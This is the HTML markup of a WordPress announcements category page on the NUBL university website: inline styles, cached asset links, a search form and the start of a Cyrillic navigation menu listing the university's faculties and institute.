

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nubl.org/category/najave/
body_size: 20839
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Najave &#8211; NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Najave Category Feed" href="https://nubl.org/category/najave/feed/" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/8febc.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/8febc.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/8febc.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/epgxmvdi/m4ft.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nubl.org/wp-json/wp/v2/categories/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- <script type="text/javascript" src="//nubl.org/?wordfence_syncAttackData=1767069095.1185" async></script> --><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="archive category category-najave category-166 custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out plural taxonomy taxonomy-category taxonomy-category-najave elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></div></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://nubl.org/fakultet-lijepih-umjetnosti/"><span class="menu-title"><span class="menu-title-text">Факултет лијепих умјетности</span></span></a></li>
</ul>
</li>
<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://nubl.org/институт-за-научно-истраживачки-рад-2/"><span class="menu-title"><span class="menu-title-text">Институт за научно-истраживачки рад</span></span></a></li>
